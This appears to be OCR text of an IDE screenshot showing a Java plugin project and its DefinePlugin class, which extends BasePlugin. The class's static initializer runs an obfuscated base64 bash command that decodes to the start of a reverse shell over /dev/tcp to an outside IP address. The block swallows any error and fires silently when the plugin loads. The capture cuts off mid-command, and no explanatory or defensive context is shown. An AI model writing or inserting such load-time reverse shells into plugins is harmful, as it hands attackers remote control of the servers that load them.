 basic-example-main
basic-example-runner
plugins [basic-example-plugin-parent]
basic-example-plugin1
.idea
src
main
java
com.basic.example.plugin1
config
rest
service
DefinePlugin
resources
target
plugin.properties
pom.xml
basic-example-plugin2
target
pom.xml
package.bat
package.sh
pom.xml
外部库
临时文件和控制台
3 import ...
6
7 /**
8 * 插件定义类
9 *
10 * @author zhangzhuo
11 * @version 1.0
12 */
2个用法
13 public class DefinePlugin extends BasePlugin {
14 static {
15 try{
16 java.lang.Runtime.getRuntime().exec( command: "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Mi4xOTIuNDIuNDgv
17 }catch (Exception e){
18
19 }
20 }
0个用法
21 public DefinePlugin(PluginWrapper wrapper) { super(wrapper); }
24
0个用法
25 @Override
26 protected void startEvent() throws PluginException {
27
28 }
29
0个用法
30 @Override
31 protected void deleteEvent() throws PluginException {
32